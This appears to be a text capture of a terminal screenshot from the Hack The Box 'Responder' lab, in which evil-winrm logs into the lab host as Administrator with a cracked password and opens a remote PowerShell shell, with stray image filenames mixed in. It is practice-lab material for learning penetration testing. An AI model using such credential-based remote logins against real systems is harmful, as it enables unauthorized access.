 ┌──(mrmuscle㉿mrmuscle)-[~/machines/responder]
└─$ evil-winrm -i 10.129.178.253 -u Administrator -p badminton
py_responder.png save_hash.png unika_domain.png wappalyzer.png
Evil-WinRM shell v3.5
Network
Warning: Remote path completions is disabled due to ruby limitation: quot
ing_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/H
ackplayers/evil-winrm#Remote-path-completion
"evil_winrm.png" | 71.6 KiB (73349 bytes) | PNG image
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>